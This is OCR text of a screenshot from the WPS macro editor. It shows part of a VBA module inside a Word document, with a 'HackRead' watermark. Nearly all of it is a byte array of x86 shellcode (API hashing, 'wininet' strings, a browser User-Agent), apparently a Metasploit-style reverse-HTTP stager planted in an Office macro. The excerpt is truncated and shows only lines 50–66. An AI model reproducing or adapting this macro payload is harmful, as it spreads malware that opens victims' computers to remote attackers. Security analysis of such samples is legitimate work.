 WPS 宏编辑器
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 窗口(W) 帮助(H)
工程
Project (Normal.dotm)
代码
窗体
Project (新建 DOC 文档.doc)
代码
Module1
窗体
工具箱
Application
Project (新建 DOC 文档.doc) - Module1
50 #Else
51 Dim rwxpage As Long, res As Long
52 #End If
53 myArray = Array(-4,-24,-119,0,0,0,96,-119,-27,49,-46,100,-117,82,48,-117,82,12,-117,82,20,-117,114,40,15,-73,74,38,49,-1,49,-64,-84,60,97,124,2,44,32,-63,-49, _
54 13,1,-57,-30,-16,82,87,-117,82,16,-117,66,60,1,-48,-117,64,120,-123,-64,116,74,1,-48,80,-117,72,24,-117,88,32,1,-45,-29,60,73,-117,52,-117,1, _
55 -42,49,-1,49,-64,-84,-63,-49,13,1,-57,56,-32,117,-12,3,125,-8,59,125,36,117,-30,88,-117,88,36,1,-45,102,-117,12,75,-117,88,28,1,-45,-117,4, _
56 -117,1,-48,-119,68,36,36,91,91,97,89,90,81,-1,-32,88,95,90,-117,18,-21,-122,93,104,110,101,116,0,104,119,105,110,105,84,104,76,119,38,7,-1, _
57 -43,-24,0,0,0,0,49,-1,87,87,87,87,87,104,58,86,121,-89,-1,-43,-23,-92,0,0,0,91,49,-55,81,81,106,3,81,81,104,-69,1,0,0,83, _
58 80,104,87,-119,-97,-58,-1,-43,80,-23,-116,0,0,0,91,49,-46,82,104,0,50,-64,-124,82,82,82,83,82,80,104,-21,85,46,59,-1,-43,-119,-58,-125,-61, _
59 80,104,-128,51,0,0,-119,-32,106,4,80,106,31,86,104,117,70,-98,-122,-1,-43,95,49,-1,87,87,106,-1,83,86,104,45,6,24,123,-1,-43,-123,-64,15, _
60 -124,-54,1,0,0,49,-1,-123,-10,116,4,-119,-7,-21,9,104,-86,-59,-30,93,-1,-43,-119,-63,104,69,33,94,49,-1,-43,49,-1,87,106,7,81,86,80,104, _
61 -73,87,-32,11,-1,-43,-65,0,47,0,0,57,-57,117,7,88,80,-23,123,-1,-1,-1,49,-1,-23,-111,1,0,0,-23,-55,1,0,0,-24,111,-1,
62 117,86,56,89,0,-47,43,-124,56,-97,22,-6,122,28,-46,102,-70,-89,28,110,-49,102,77,-111,-120,-118,95,121,55,-116,-26,
63 -124,32,85,-79,-47,-106,105,-15,39,-28,-79,100,112,55,-74,29,17,-2,69,-69,40,-60,-32,16,-115,19,-47,-26,-35,88,110,
64 115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,53,46,48,32,40,99,111,109,112,97,116,105,98,108,101,59,32,77,83,73,69, _
65 32,57,46,48,59,32,113,100,101,115,107,32,50,46,52,46,49,50,54,51,46,50,48,51,59,32,87,105,110,100,111,119,115,32,78,84,32,54,46,49, _
66 59,32,87,79,87,54,52,59,32,84,114,105,100,101,110,116,47,53,46,48,41,13,10,0,-22,41,-6,4,34,10,108,37,119,87,-74,-59,47,-31,-121,110, _
微信号: HackRead